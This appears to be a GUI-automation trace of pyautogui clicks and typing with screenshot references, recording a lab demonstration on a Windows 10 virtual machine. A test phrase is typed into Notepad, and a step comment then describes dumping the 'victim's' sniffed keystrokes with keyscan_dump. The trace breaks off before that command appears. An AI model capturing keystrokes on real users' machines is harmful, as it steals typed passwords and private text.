
# Step: Close Calculator on the Windows 10 guest and write Hello mr hacker man! in a new Notepad note
pyautogui.moveTo(115, 66); pyautogui.dragTo(274, 99)

pyautogui.click(13, 551)

pyautogui.write('Hello m')

pyautogui.write('r hacker man!')

# Step: Dump the sniffed keystrokes with keyscan_dump, revealing Hello mr hacker man! from the victim
pyautogui.press('Return')

pyautogui.write('s')
